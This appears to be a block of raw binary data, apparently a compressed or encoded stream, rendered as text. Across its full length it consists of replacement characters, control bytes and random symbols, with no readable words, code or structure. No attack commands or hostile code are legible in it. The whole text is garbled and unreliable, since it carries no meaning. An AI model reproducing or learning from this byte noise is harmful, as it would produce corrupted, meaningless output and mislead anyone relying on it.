Þw��@)��@^�:y�[^r�J�4V�P!b��,e���n��p�Bi�+�ff�γ7��d�F)�`D>��."���_ƈ�G��/ǜ\A<�Epnr�ྯ �e����]T/{-�ɇ��ܣ�P��p�՝/�~�&��ȱkj�׽�ࣈ[��k^��9�C:�����iĹG�O�����~����)M�P�2
Q��>��/�ޖ�z$�͔<��W�״Zab.t|���L4i�Z��u�0/�>Lβ��,1���	v9���J�s!9f�	�
B��j�*;J|C��ހ�,���*�v���Pi��B{��S�w�F4�DW����&�4�� Οez�O<ɹG���[p�u$bL�(Μ��F�EъP��N�1E��=V���"�CJ��I�F���W��J�b�7�i�V��b�<�!� ���v�|��O!]<Oب��Wq����G#V��F����a�*�r�Y���ffj�_��ws󳞎-+>��/��m� �-�B	�*`fr����g�U%RJ��B6��e�K��3��q�T� ��ABQVdY�R>���A��������w�5z�N6ʊ��nQ�]��_�3�TRa����B�K�����Y�Ɣ&$�yZP�Ҏ�'l��JI�9�y��+���kk�?�V����Ct�S}ۛ��mEb`������A�����wP}��{���Dy���8BLy��KWr��C����?xbj
�?����������.h8�P�� ��?'�f�K%��Q��B��� ~�s�ߒg��^�,��oZ��w��o�Q�k�p�7�Ҕ��݌</����1&(�(@� \��3�ؔ�qhF!Q� ��o�W��m�z
(�m�䅡P�J	�0X%��j3J@�)ke�0��F��h�j	QE��S\���c��Y�T�����O�<s7]���o�v�a�������oC����� �4Z;��.����qW���oE���q�"�ǁ��4��?X��%���c�-;F6�����8K����j�9���%v�KR�a����Yo�ʙsd�!ӻw"����L���*+(���8���>��{x��˗﹟mӓ�L4�r�xB�A����5�i�Q93�^Z�ZN�[df��q����k-H��aQf�V;v⑊�:4���s�Wy�so��Q��EZR��BJJ�#<#%���J�+���b�Y��x�n����c#+�B���V��%�I���X�wz�{�я�D�ȃ�#��K4��sn�}�S���� ��/������.��w�b���3��]A4g��[�K_��M��>���G�v��N��!�y��� ����{�����Uت"�#�$&
��}Y��O����;�m��?�C��Pi�İ�V�DT�K3)' �v��Y�J�1�P%�1��'���sֱ>�a����?f�,���pH�TTyɰ(1�z������RsVRaCM��q�&�D��F������c98S�\=�Y+��f���|�O�ϫ姡���D
�Չ���E�}��u�.�gj��m3T�.v�z����d1J	�'eQ�Ub����2�1Ah���%g�J{|B\� �6��[���l�a�An-k��`r~��͙ض�ޙ�t����a�G91�{Y�O��U��p�e�MO;���<~�<7^{%ǎ��Νآ���E�(	Y\�@�U$��~�0�˔sS3�\\������h���!�@E\X۠]K@�8�������m3,-�����Y/��s+��u�3-)���JIJ))��P�@7Q�|���<d��he�u4�$��FH-PR��7:� ����PIB��W��yw��{au�5� Q�!�|!�/C���ȧ_�
�k��'�|��`���\�p����^ԭ7>%
�Ϻ��Rv��)�#y`/����'�HPO�E�)��z��0C	d�i��z�c�=�!�_��_�ϸ��[n�a�[X�aK�L�J���%�0�?�c�'�DVN�z�A�<�p�s���B��$�����Ĥ��$J�Cd��$��Rd�A�j�␢*�4�M�)�4�@���JѬ׈[mT �
b�+�D��.��9��s��~��/y>W<��T�5������蓄�E�����Gp�d�snFXAv�a�p�!
C��`�����U�0@�2-�12��i�R^<CI_)u8�<G��³�E���r,?%�e��=�(��p��#�	�Ҙ���l2��p�â��Q�����ш�(q��97�p�9Jg4dzz�ѠǮ���6��l�Ҙ� �B��8q���&�8p�_�z�p8��ѣ�����6K5Λ����
A-��9a`���]��uصk?'�g��}L�ϒs��ژᄯ�TJa���F�[y�I"��\��,~��V�G#�D�ȓ��fg�C�ߎK�-�S�G�6��|�^ܙ㸻���zNM"��/|>�_��G��L��D��G��;������{#7�;���!���l���8�[Y�=�0�r<k��x��"@�h(AC�F�c���D����	����I���RZ���#� �l)�#�1�AH��aXG�$�X���S�O��Z�Q�"�)�3���ܠ���	�9�J�� A�	��6�f�(���Q���~g�-�'���
�1.�O�o���xU���t��}9��3X[���_`�R{F:!�p����Ѿh����u�����:����vI��=�%�%�I�Is0�0�y������^�E��]UY���Jݜ�rSA����t`F9�v�`�MG4�5T���a��f��i֗�Q�~�GIHw}���$�&��T8�,G)�mE���w��Yd��ά�>,�)��I��n B�sa;q����%5����-:����%v�œ�$I͓gƨ����+�>�,����5K�	��Q��L��ݟ�<�z��$5^�/����Wr���S�� $�+`�5� Y���j14\�=��Z�0$����Ul=A����O��m���b~�.��.���w���1~���}+��?������?�;��W
1?��X��^�����_�D�ǟ$x�A�o�g)P�#������k��.P��"J"�҈$�7�?���m���+�ߚ�nN`�R��Ie^�F9j\L�A@=�h1�	��8		�p��� 5~�>����0�=�Q�(Jkd����8%qʁ�0���=ަg4Pf���	jD�Q"�	5B{e;���6�zg�Q䘨�����7�{����V��2a��JR�>�}*!(t;v^{��Mڊtc��<w_+��g,që�F�:2�HW֐�Q��`�f8g=[��(�2%Ji�� B��)�S�����d�>Z��;}h?���°�!Ҋ��+LON2;;��O[��^@X�(��+���I%eURV%�Z�,O	;�r��YN]Xc����t�)�a����$"K3Ξ[#
�7�c�%	"�0����l߹@YVƛ
���3��IBMH�(��^�/�B	��z���Z��C���<�1���.�#7Nu6��ڔ���ML!����DZ���F�.�
��I�P�߲K+��b�<�F|��ص��5�i7!]��:T�����n�0��_�K��܎�v�y�<|���W$���W^�����Vk��_��e��|q��@�x=��ُ{���4�w��t��;(����g�7vm�O����FX�4a*B�6D�PoF�&[�''iONӞ�D7j�pi�w�0�b�(Ed ��rؼ�U��F�P\Թ�a�CƁ�ϗ.-�C�,��ڋ06�M=��SUP���SX�[Y�=B`,�>�������e�ImL=�����a�C6=�ӂ�Մ�E�8��J��U�|�iU��k�T!��;�8�0ƒD1Z�e�(�(K�tD�H(���(M�f$�f��a�k.#�nc�CP�L�������}���<�l=��������^�w�)�	iZ0����Ɣ�y�]�1]k����U���:J:��EYT[0��<�Gv��A���G5<�Laā"��QᩧY�ÔNzݻz3XYAn�x��_�����IJF	���Wg��|*/��%o���$��i"���C�7$�-�{3z�B�KU:�IWܣ�0�&���A����k^���]��?�V�[~ Ar��z�1q����[J���hԛ�8@9{�o���q�-hO�ǟD��8����̯�nnk	��/�]~6QT���Ry.{=@$!NI�����J0B�V��q��t�Y\?��G�a�-*T-��.��N@Z���W�^��Z�8�9��$�F��#��4F\�j	R�֢lEiFi�A�t4�JlZP�%���>r�a��e�������a���+/��o�Svz��h���Z�Sgm���>��G!(������d�Q�j�	�ZPZ6Vױ�lu;+�v�7
ɠ?`v��ZB0=Acn����j�1��{(˒ե%�)P:�*��럎��ɓTE	RP��n���,����c�6�N�V�N�OeJ��:)ӭ&/~��;{�c'�1�j051���y�11Qcr����XfX�9�aI���6��V}�"�	!�Q�t�]�ʒ��T����$j6��t�N��Ľ��t���S`4/xη3��Ė�,X�:A��B�([�hD���EZ�!�BoYPe%�� �����bFn8�{��܆��_#g��0�3��9�~A��5�opd���F����9o�y>fn^\�ݽ�c~��c��B~��@��6X������	@Q��7c~��qs�� ��P�����f��r��8�A��*�$Ah危(I)����^��irT �9�(1Α��B�ъ Lu@`afqy��x�j�LB�+��bܞ
7�ad���1^B���JG���i���:Ҳ`c0���Ggffa$���)6�Y��*\ ����3���qJ8�����{h6jزD�P�.�Q����u��h���S�S�.�мl7�r�+]�F���<�Wn�����(b��1�0Ckz�(!Y;}��ms�3�S-�z�5���?$�'�D�Ru���	�Q:��hR�N���n�j%�yR�)D^f��h�랉XLM%�;9��9�;�V��C�0�ζtSVV��&-����)K��fX�uP����s�W� ���&���q4�mG�!�^�7gH��6��]l߱�t8�JIƑ����;�.��-��Z,��Fۂ�J	M���9�Ͳ��и�x�(\���Шv	2T�����u��?/v�8��L�J��a�UP8\����F��}y��sy! �1o�}�{�;v fg�5LM�>���4Fy
�B�z�o?�[=>��&�yA�nF^w��)�h4��s�����{=?!�琣%耴�����u����	�[R	C�Y"�G8�W�ڋ��_�B�ۈ�\s���T;ȼ�\""M��Sh��S�q�:2��\�����t��)��P��TJz��S�dʱ����\�Z�Fm�^dQRo�!iz�ӊ�9�l�dH�1VP�%#�٠Z�@���X85��P��Z��7$�ʱv��`D0Ѧ�o�)�N3��C9��a���X5u��
�"ʜ0	H�u�ΐ֞�L����=
h�'�_D9VZD=!
c�q�������dvj��;v��{�;��lx�Y�+pi*��B8��Q��r��+��>�B-�i����#��l�� ��5���XDQ	Ijv.̳�YA
�r�6�j��w��Ða�y�/�5�1��:М�Xd�ȓ<��謬�j71�9��ތt�%�R�G�����\9އ�$3}����*���x�0� L	�� �-̢vϣf'�3�� �97^����A���-5�G�~�o|�c�g� ���سk�ȷ�g�����`��W_�����������M7>5��;��� ��{?�g���Uj��׼�OSl߉�l�	T%�EE�e��=��h��Q^�����<��3l�#��LÆ�K�D{��8F��3嬇P@@a�S0=��ABF^c.�p�� ��`\Qb����t���"�IG#�,Ř��z����	�d��ƚ/�L�]`tb��{��w�A��(և䃁'� �^�`�A�ݢ���fK*y�n����,�,����"�I�{�H�g�昿� �m�Y�c+�s��Y�G=J���B���fz��nF)�)��Z�p����#z+�qqL�h�F9��l߱���e�s���Ӯ��O}�6F9�V�0��U�&''Y__gue�Zܠ4Yv�dmu��ڭ����S�M&�m�\lZ���:��0�57����^�k���A���hV=l�<Zx���(i�[XkQV�bsN���?���?�0͈��&�2�&.	c��Óe��QHK*$C0��������!*��\�4DDM��<|��m8���hRW�=y���7Q��}8yI*�E�9��噈�W|�㈃�pU�vW��g������;w�x1����5��o/���\�/� k���k��/d9fY�Y���W��އ?�lJ=��@j�*����ހ�?���QV�#�x��MB�T)\�0��T"�ѡ'�8|'T%���x�i	�u�l��9R�(�!�0kCD鼡G	q�M�X'|�liΡ�����1VE�(B��Y�D�A3�i�c�xiTs���B��%���;��/W��)�������p�x�'�8b���!�^�aoD�#F�!�J-���(�13��5��v�a�_����u��3�Sm�s@a5��ў��dtO�C�9���8�JFt�6ȇC��05?�`0d8J���'8�|�\V�ޱ�믽���zLMLRk�8NRo68q�i�%u�"gz��D��h��Z-f0��ӓ��Z�BI���,|(mAV����G^�w���D3۞�7`�8�0UEi+*WQU9�v������\��!֎��Ա�:�*�����61&.m�댻�pcJ��"ɥ��UD�czQ@k���^p2P�*�Qk1{�A�iL�a�q��$RW�V�<���vx���tH��9[4V��_�,���-�ϼ���[������$��K�����O�# w�4�{��7 n�i�)�c�����o�����K�;ߌ��GV�9X��f�ɰ����Y�/��?�c}��8��l')B+�VD2DʀJb���x�Z��"EHJ[�)i: �S�e��VdR�)��2���Zg*D �z칝��%�¯��I�
	����)��!�$��P.cja��9Isf��s���
`4��)/��2C��J��>�t���$v�c�#6�4�:=�����2R�,�ɳy���c�	�M�1�e�
��~�Yj;�Q�����a�����;��&.ҨV�z\��Wæ)�j�|�Oبc����+S1�s����#4'&�;���3gXv(�+��O��?z�_r��a���"���`��fa�6�?�1�(���8�y�2'�FYNi*��	JUqj_�*+��!�Q�T2����l�@��u'� �ѐZ���V��wYV4�tT�����7,4�����CV}Z�y�2�ߵ�_<䘔�)D@�J�qB�
PJJ�P����l%^@4/�B�&���+���p�s�H)���+�D������O�~�����䷾��7!_�܉�W�����[x���\�8b��K�w�W��.�?�w��S1��. +g	+�Hf��LLM1=9A(�+(]�T��Y��(�����z�9�T�R{��J�Ō���8"MB�V�t�v PH�@C.�q�������U�C8"ufL��+F5�dP뀰��r�Z��:O��L�u��3@4����/_����|y	�ԨF#\�a/}�z��,R����'ظ�Q�Ӌ�J�� HB�u��r�^3�m���9\����t4D�C?h�B�A�Qo6��M5h-L��tx�+w����4	�[�^Nz�,��e�ݧ�8�x%��۹� �{�{9q�;��f���|�t�Y]_�+���o����(EE�6�cٹc� 8q�8��$Q��c�.@��TU�z�Gk��C���I���A����Z��S�*bim�3�8��h�����R��0_�h.�YŎ���]o��h�?����{a��F�f��C鱑اe.	q��Y�����
�Q'+�� a�ET�DQ�7~7`���4�,GYڥ����QTG�����R��^H�g����1o�q�ko���=[�	 �������Q��&	o��y��w����l�^�O���gw�,0o�̷�AŦz��'H�j�L�s"Es�M�U'�^��⨴o(�]B5t��A*�3'�~g3�T�ZQ�2�ɚ5�͈�bBIJ�
+�
ȵ"W�+I!�`D��S�9f����s֌�WNj�fU����7�8*���.aҠ6�d��9�����!Q��H��jm���J��~Ǚt��Ñ_X!]<���Ô(0UIUڱܖ�1٢O��9Ѧ�~Ki)�x���1�"]\����V�Mgu��/~�9L4�{�q@����}�(���;���ݽ���v���?���S�x����Mx�A��&�/\��Ͼ�g\q%�|�{kuߧ��yξ��IӔs.�$��'ƫv %I����A�^�QO0�ɽ^^�h8��K�R[1??K�'�
�qΡ4keN^�S|�Z�Xk���&����O�[|��'�����iV�vH5a�V4����������uX_ǳWVTU��{��.i�ðӡ�w O�=X�A�aF9I�9A��B��_��C���kп��?z?շ�η�~�_�ݜs�5��	�r�^t���?��W}+�S��w�����V���+T������@���oh�i��ث��~��o�����l������8+(��t��d�$IzyH��0�B�$�_��"����o���BHr��߬�	�����x1<�^T���x��G ��(���֌\$EoDk���:X�������b�d`��*j�&��#[Y�
�Z!����`�hD�䣔$L��q��qQL��N�:�:HE6�|ߣ�.,C-$�h`Ӓ���LS�������;���Ӭ|�>�L,�qfu���i6jcQ� �C���̐s� �g^�-/{�����(��n��鳺����4�Ϟ�w���;��O|�$I<��y�R��{�r��y��I� Ƣ�:&[�#���݌�&#@��߼A���d4[�H����R�C�F��h0��ژ��Wf/za�رw�~���篙�6��P�����WWh��[d��j����㩕y�����w�
z8֕��'=g�ntHϝgt�<Y�K�h0=7Gsz��"�[Ygk����;��Wǟb?�A��o���ĭ�oZ��{���ȇ1o��W��܉8t�/���{`0�a�ӮA��ǰ���*��X�73t)ȍo�c�T��b�׬#T���BFF14�n%Y)s�e��F-�V��E�r\�PX����z��BH*!0x�TJb����T���5V������h[�k��|�Q)��R
륧)��4ۓ�UE1Q����n* �X��ɡ4�%R{6Yt���?v��U�Z�}��zP�֤�Q�����
�����ѳ����Z������?�h���gW�F#ri	���ֻ]�GY��
��)�;E��P��� P������h��T����ͳ_�J~����0������'?����z���%�w���{��*�f�B
�r@{�����8~��U���9�jQX������V_��g�f�a:��K�Ԃ��	���e��[GFdE���K�����}����==Ŏ�m|���W�TJ����#�����~jQ@�O��6C���rqq��u�|&u��Rl �	� �I�:Y3
$�eFϕ����h��j6q���P�@K�F"Gbc�|����P ����򟩮:�{�-��;}����?���7o���g���&����'�l�a�$����o� �7賞��
N��#�	5��߲H�	,#S�3%}[�[Ä��1M��ĕ%�
�5�1;i3���i���Η������A@���*�X!�0�,��Ǟ�"	�sp�
G�5Yo�0�xb
�++��@�TB9�б��.;���EUx��)����Ң��y'V:�t�qugPR��aR9K�D�X�ƹe�<y�;Pg�;]l�N����V7hl�E�*"���X�I荆�zBQU�y���Z,�>KҨa��r^^:�"�<�U۷�/�����&�s�-���)�綱k�N����%��q���*��|Ue9{��x��!Y��s�&�;u���0�(���V�^��Lb"�pH��JA�6�t�Fg�$	��L7�(�8����>��!FBw4"��o-�^9��p�3ob�ɓ�z��n�pv����_��|������ފ}�}l޾y��)>��ә-���%B�Dj��(�#�ג^��?�EP�P
j!�^�	�)=&��as 5�RH�+�'NS������� ����y̿��Fx�5�׼�_A�sqcG�$�0�y�;����a��x5������eYF�9�q��*/�vM)��T��xe�,�y�Fh��Z�d���
Q��Y�o��J`1T���~�}�Cx��0(�"N�����pi��ӄ�
l��i��q����z�e�[��B+T��h�;u+av�>����:*���8�-T�N�x�k�+�Ks�a�n�=Co��38ʼ CF����k�_Xe���y`�0"f8!^Xez~i,�'�hE���2�������c1����
l�����i%%:9{�;v��B��p�d��Өש%5>r��w���՗Qv��-]�9�{>痗��?�U��j7Y���w�u7IRg��,�Q����Zfg�X_[CJ���"1�n�Y�ш뜾��{��F[j�:K+K,�,�o��2��$����L��D:"�G�"g��,EQ����d!I�)�v���K��fxڳo��G���(����\����޳��`����K&�/`��?��R���	�2`ƝxFx�r)@h�T�TDR���*�tDe�rآ�L3�ш��E�y�K��
��/����������<t1��;����w��G�{vc~�w��������Y|��G!S��\�u9�<���<�������!�0�(�h֛4�MZ��V�ىI�&�PZ��sR2$ ��bq�W����k���V�����hI��MK���K;+�M�U�A�U(7n����A[�����wXU09;�P�틠$f�ѽ!Ae�vPHL��1Fl�r~�?�����q���7����n��y��'GM�(!� 2�`�^��6�5����{�Xր���Ad		e��f��y:��'U��:�g�~~�>��Ϋ��|�9����O��M��{��*�V������m��U�0V`�Gb�3�}����2�N��Sg���	q��)���GxE�JJ�,cbz5=�r��I���s0Ֆ0
1
�;z�U���sy���]O�9s��y�k�g���i�a�gϥ����h��7 �&��i�u�VZ�&�IH�O)"_ъ{JQH�SG6��$1SSkX\Zbvn�DX�Du�uIȜMr��!��Ib���l$�8V~����grl�G��.��e�2�N��?�c��)�����ȁ~����e��0���䰍q%��P�
%�PT���J��]��N~,��v?fqi����#�Ad�@�4ۘ~�m�����v�����a^���6�����[�o�ۅ� �g�ɯ����ד��{��y��$�7�o?�����0�V0�nsf~��v��8���àg9������kX�j5�c#�1T�I7w6r�'�Q�QS�_�g�ѕ�,��YZ��"�@Z�B�D{��}A(ߣ�{d���{���$�@z�8E)Im��i��\�!$1���S�<�1�%��yJ��<dU���]-"M�g�
J��T��R�q��)R��O�nL�K�1�$L&ͩTk,.-R)��|E��d�ԁCV�m=F��8~��R��\p�Q@&%GO�Akæu�8}�8�'��]��k���Ǟ�$�ͯ#�ZN�8E�O��b��i.߷���[t{	����n5����[��~��K�~�R�D;�h'	��*jp}�<�V�P���ڀ��벪6B��;�r�G��PJҏ����l�,������3�s�w�j�4Y7&M~���O>�w�z;�֬������]C"����%>�R.��4� ɸ�m��/ެ9�t��fڣ�%$���/��q��!K��%J�ǟk":]���9���"�"�2櫟�<���E� ����^�2��#`c���/����|�W�>Z�2T*�>ZtsMgH#P�Ǔ%</B�%��:a�FT-��"T%@y�`Z8�iX		jeJ�25�Q�e.�6^!!�)4�-R@E�
�@d�� %���j�+�kW�E; �7��O�dt�1��H�@T)�{=7�& �v��Ey֍��&��+S�(梇�䙥R� lFY����g���L��	K�$�W�_�aff�j���U��� 
�$iJ�VBy���2>2B��V��<w�IA��f󖭤y���Y�(DJ���RBj97;���af�sO�k0|�e�ٲ��|�_8��QV���;u��}�6N�8I�dl��f��M|�+��nu�י�����	S��/-�����#<<��Q �RLc�Ӵ�"*�h�[�B�IIT)�fr�s��Xj�#=A9�(݋}���!�B�<���il�~��YBX-�0���-����M���ϐtc��cwYc�n�;D��s���%59�ɉ�!F��	�*y�LG4�� I�m�YNRz]��ZMri��ȉ��>*򑾇���e��d�!��/z@��o���r�=|�/_ ���CO;*Y�	K��GA 'ku��je%�KU�R�T�j]BWjdZA����@7�5BI�(�%6����FԄG�h���^�"���<�(�Qei�p��B��E+3��>��rY�mw�R��$���
�Љ#��#�g�>X������{����4#K�7�+	,E:��ֹ�lټ�(���T.VJl޴���y�Cg�S�	�Z��]J��s�:���T�U_����I�	�<ͨ�kTj5N;A�\BC�gԫeF��x�h��ќ_�3�������|��)G�-F���{/乓']��W��������Jev��ƶ����׾͉3�a���p���:C�*�n�Py�x!I�;CEcP���m�BQ���{]<�:i�1Yf�^��^p"�R��,K�
mrp��0"�sfggٶf-��>��_�k�� p����Kog�U|�����)'�Y�'�'���J���
CS�4mJ�B��f������0-�B���>��jb��'�or�#<'vjXO |9���o>��u�{���'ݳ�T*�w��G����"����C��]�%�E�v3נ��с�c}�)���,��9Jg�8��	<`
��r	NH
�3;GZ�uFW�εK����D0$U�P΀Ѻ�VH"iD�� ��P���� x�G��q��Ǚ\��V%_�P)���A��y$'O#�0$��]]'��=���SJ��(�\I�-�H�,!�1��{���En��&��#�2�� @��N�cۖuĽ.AX!1�隑X����v�(�����T�e�r	�󢴁0*q��1��W;,w���s���u?��Fi�?�'�r�k_��/c���\r��\v�,ؔ���k�a�eW�7��t�{��ej��,��=�Ж=;v��Y\j19��N����1:�>�K1��h��x��3��K�˔�S����$Y�W���9F��4��,,�#�e�1B��Ֆ��(�#�'4�%��8y�����6dI�lܲ��~�Nv�ك_	��3�R�P������fsz��Bf�·�]�tk+�.�F�<4����n������b�1�m�P��x7��~�xK��n@�j���|�[���JU�(h"
���2@RX�M�ML�t1�6t{���E���1�.$~,n'��-���x�ࠫ��0�O�$u�E*?d4U��Y]��Ċ2�\���ZM⳧)W<΅3��/��}�н��"2�FC��(�!rt���"�;+*������CK�A	R�i��115��	�� �0���e��ʹ;-��À$K})�F��S�3R�q���
�&'Yn5]Z[��,e��j�r��Qj�z:14�e��[6���׾������XO}��e�:���o��w��;��.���G��v>��/�;�'tҌW��%\{�.���c|�;�k��Z�6��0�֌4ĝI�;�<Gk��.=!jpl�3K��*!�������[��F>Nb�>�](��p�A7IX�4�d�zZ/���o����8�ZZg�r�n6]��{��MF�X�Qʙ-:��`�vq5l�8����"���=��������q��\�*$�5i?&�����1�L�{�\qn;9����"&7a>����G��<����3��/��=b�=��4"w>�Z	�pRo },�2��� �Z
����bX(�D���RX���dN�Bb�}!5N��sJ��Y�
ao��0*O�y���1�K�����0N�!^n��J��������ɓ>��a:]��R�K� Q|�Ƈ��6�^�)�h��`L��"uvb.و�DTvo#	(����)˺5�оG����ɣN�]4	�f+�E�9�#�~́��y�vl�0;s�@���5lX��ӧNc����b%�Y�`��K���0'�~}�yl/�T�u*8��I.ٳ�W��x�5�M$���_����o���p����%���-7����|��~�۬^����e��[�B*�2�o��z��Y( ��D�<��.-P.�0X�?���I�S�"w��),�(t�c�yV��I�,./!��Q�Cw>�)Q�cqv�+_�2��-��)�>�W�
]@]]{�Z'���Ԍ�TPg�\c<*SV>�Ǐ���l�-%�2�	1ٕ�H�iT!�K�������iJKSB"%Z*G�9;�X7���'ah5��}�W�@�_���wA��l��)�x����Q��+�Ea����s��CUd)����[(�x��.�1��Y�<�i22!Ew^HA�
&d�a9l��ELq���n��S�r�T^}Q�):�⢴JHT�%t��EK�V�n�mw@EXm�y����Y�t#�R� 
����3��E�Ҭ�n���v3p9:Dm��F#%"���vn߆��D�
q�G����<�M
Fg�%�	[6���Gp���ؽ����v�2�^��歛�N?Am�N��Z�LƱc�X�i���ܩ3�J���]
�p�<�z�7��O�^]ff~�[��O���|�>��яQ�b�������y>��Y��s����\�J���g1J�p&
�r�D��L��q~~�8M�B��G&Yl/��u)�B�P��	
�w��4�SN���S��۷p��'9��c�Z�m4�V��6���}<��J�U2)�}��-��Ae .�G$�!P>���}Ƃ��
���� kL�;=v�QҮ��rO��I��}2�l�3*�#E;�h{�~�|�D?���Þ>�ܹ�����Z9r.��z�$�"�EZ-zم�'�h���Nr廱�P���|d)r�$�	1�~F�b��1��h�6]|5�S.W	��r�6�O�>�S��'�sS�R�a�rF2M5��Xd�bV!�D��hy���R$'�@��Y��z �C��V�3�,yD�2:w"�����'ɓ�<I���5���� �Q�R���h���8'�F[���gϜ�Z/!�BZ�[h��4ь�֙X��_����q	���c��b-^0>6I��fhd�v?�\�2�z��R�jm�Rf8u�4T��V��>��B�:���o#ڻ�{z�=����?��Ko��{ﺛdi�k����,�ui-w��9G�\�Zo`LN �s��P�1�0@YV�G0����,�Rck�&��\�R�Ȳ�^�(��8/;�Y7���F��r���E��c�an��� ��</���ĶI;}:i�0��&���C)7��L@LF�0��c/[�(��$�]Ih����`B{ԍ�R�1P�wc]�Ir塥�V���� I��Dt� ��{n'N#��#���hafY���w|�f�(W�g¥".+���{c�4��K�'	qcL5c� S�I5����9�-�5�v!5��BHD����~��>׮�)�KI�MNd2J:#Զ��u.���{�q�4K�=	�&����hg(�N���o�6G �dHn�����l�j���O�"�����*��A�Ou|5��jK���'Ffnn���	��̀(%�� �c�,A	E���k�����x�F'�������Y����Ŗ�qqh�MkW1�(��9�F���u�@�N+�T6503���\��7��{���}��W\�;~��P��{�T-Q���YN�=��K�Px���cRYܷPzA��+�-.P\P7�C4�u�Kx�O��^H�\K}O!%�IB�eT�e&'&9s���K�޿�����s_aj�Z�ܒĚ�UÔj%N:I�Zv�rX�����$C�	f�C����&��	m�%w�� ie��+V&/+�䠉g� X
���'�E��%�<2�G�l}���W�����f��=�e*L�wjָH\�A	Kfr:��v�K�ݦ�k��}l�c��fh�c�3����o4������A/�+w��i�ƱՄ�n��$�:�&,Qʸ�5���e�j�`yi���w�,EP�����T"�,O�*DY�T�ԋIz	��.�1���`sZ`��&�j�v���R�1�i#���B���)Twz��2�f�8O����s���g�T��zJ�t:]�R$��R�r���q��c����Fĺ�Q���={%�'9~�8���Z��f���)�>�,cx|��I��u���Ŵ�u�]cIA�C�r��7r�Ͼ���(w��x�Kw���Wrõ�2Ҝ��S��|���b�,�S��GƑ)`-F�*PP�j<�c����[�'Ź�D�ϺիImJ'�z��z��"
�<���3Tb|l�Lk?�4��عq3��̝��V�!�^3�a���Cj7E�W-�Sĵ��4=���]'W^�n�^d�0V�i	MG���uͻS� Wl�\��&N���	�*h��HG�T@��;~����Ͽ���wvI�r��r�5��2a�d�������'nw��}�$�8'�]�Z\���wف�E�[��q{�b�}l?��L'A$��&�tl�R�����!B*"-����Br��D�)�tE�6��J��%��-�����U]<?_)�m��.��:��E�ܢ�B�`2M���JW�ׇ���#C��L�Q�����Syh� H;=�n���3��O����e���^?&���E.ٽ��[7�ȣy��3���;�R��h��S	#Dp���.0��Z�" �����첳r�,3�I¿Z�J9�f�źm����kY���v$_��oЫ����O��e���}3g�Sj �4S�U.t�!B|/`x��R����2�Jitz4��B�{�������%���z=j�2�R������<���lZ����|�6�W��\��4��M��\^"��m�&�q�q�Z�u�9��Ig�dRm	x� K��R���d·�[����f?��\i�L�B{D2_A`=IN�<r��U7q���Mw��[�������w]앫D��Ժ�Ԃ���� 2�@�a��pVL���yB��`g���M�m�X�:��]�1�0�Q/c�!<|S��]ь�=H��k*fi�P�A�RFe2Ք������21��t6'ÒW��4�J�y�Afq���J	�� �O���k���0*�y���s�PnT�LO�4{���{	� `~f����ӏ{,-.�ZJ��PR%Ξ;��Rm	Ŧ�SH���Ϟ��Gh��K.�M�Q!�wY�qK�q���R�V���4�GX<3�ܡ�8z�#�N��ڑ��|��I�p���m��!��l��Wpӏ���gc>��������0��Q2+P�"U�]�3V��+�y�Q�V����n��&Ӗz�J{i�v�G�T���q��~8�in�Jt7��M;�ʽ����;�o����p��I��X,�q��C/D�
�udS��/,E��yeX�=O�+A^�|���%�A��u��b�ϢܽP����{�%�u��".��T�)����t��jf~���kj��]�ݙz�|Q�!�R����XII(|ἽM�A���S��9��r{|�׆J���N�$'�$F;��������9�w��(O�?`�]���
Z�@k�/=�R%%��G��t�Æn�@vQڐKX�b�tE<�ܬ^�9I� ��ҭ�R8��,���I�rPœ0ήy��=���F2>2�Rڣ�c�<}�y�T�ܳL���&	���2�n�u�'���N-33˴�<��S����LO�"KS(WJ�� ,9O���gϜaq�<Ólݺ�ʚՎ�8��{A�QyF����0����x�[^Ǎox���.`E�.���_+*al�(�;M3����J�j��]7m#�c���']Ja��\cхg����ƹ���g}�������� �A_s�g�H}���:�T�Uڭ63���E!F��ꕵ��(+I�dN���z�9��%Sb���<i/��v��H�/������E�%��� ݢ8�^nAkB���#��w�}�/d`Z�v)�\�����Eb�!�s�$#�4�68���D����8Ə{�^�,��#3�:�%ϸ��i����W���E���$C��Zd���reȅ�M! ����pa!��`3��~�61�&�~��Cx!VzH�%x>��D!��<l�	�d��T\M/�b�INZ�Wv�n )!ٹ�u{v�=3�=�����9u�����ܩ�,��)�C�j�d�>���Y|�'�J�®�D��/�eF''��7����CL���<�ϜG)�TC���'��Elܵ�իǩO�Ey��O>��g��ܱ�?u���'i���Y^&K()(I_Oi�4���9p��\�������'��+/��s� ���A�9B��+�����	�R�1��^��%�e�рȒ���U᚞RJ�'h��%��ï�d�p���L�����2S6r�G�닟g|�AX-!���G��0F�4E�MUq����������$��\��ά�7�E8ޅ�+X;���=F�&��k.�2P H�%����JЗc"�+wj�����ދ��?����y�{Pl>�­� �H׀
��r���@���9�����H�ƣ�$�kCJ.�/�hW�K��%Bd�i}�!:1Z�&�R�z���[E�r��T�<7���]&n���X�8���Ǘ�����%�y?�T	Ʌ�nj���&!n'd�	�R� j��y(O�c*�ZA+V�3O���ǟ�ԃO�53�vn`tx���G���q�~�i^v�˜5R�3>9���"�5��-�l���l����ԡ#��57��v���;���a����"�Ϝbݺ�LOM��sOS�V)Ee�C��,�-Q��������I���;��w~�=�_��-�O�Ͽ�k�۽����ڰ���<�]߸�F����&�7ϐ
I�C��bNm�*����=�v��f&���RE1T�!��i�F�+'� �}E���3ͪի�)�L�g�>*�:O~���ھ��?�EF֯eۮ��9y�R�ĉ��q�wx����-�`+����V��!E1H/М�ݬ-|<M�l.
�BwaLG��XR-��Έ3���OP��~u��w��`���\�K��?!�x�x��Z<�N��CZ�$�(u_�f�PF�Y;N�m"wꟑ"�%���g� c��5:� \�Hh�"I�$��e�I��@9UF��ē���u���Z���c��$��(Mѝ�!�Y�g(oظ��s����v��C�J���k&J�*G,t�d��z!]�q���)�aH���*�Y��ޭ�����ǐ���}=Xh>�4��
